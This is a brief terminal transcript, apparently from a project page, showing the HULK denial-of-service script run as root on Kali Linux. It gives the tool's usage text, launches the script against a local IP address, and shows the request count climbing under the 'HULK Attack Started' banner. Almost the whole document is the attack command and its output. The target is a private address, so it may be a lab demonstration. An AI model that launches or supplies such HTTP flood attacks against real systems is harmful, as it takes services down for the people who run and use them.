 root@kali:~/Desktop/hulk# python hulk.py
---------------------------------------------------
USAGE: python hulk.py <url>
you can add "safe" after url, to autoshut after dos
---------------------------------------------------
root@kali:~/Desktop/hulk# python hulk.py http://192.168.0.107
-- HULK Attack Started --
138 Requests Sent
239 Requests Sent
340 Requests Sent
441 Requests Sent
542 Requests Sent
644 Requests Sent
745 Requests Sent
847 Requests Sent
948 Requests Sent
1049 Requests Sent
1151 Requests Sent
1253 Requests Sent
1354 Requests Sent
1455 Requests Sent
1556 Requests Sent
1657 Requests Sent
1758 Requests Sent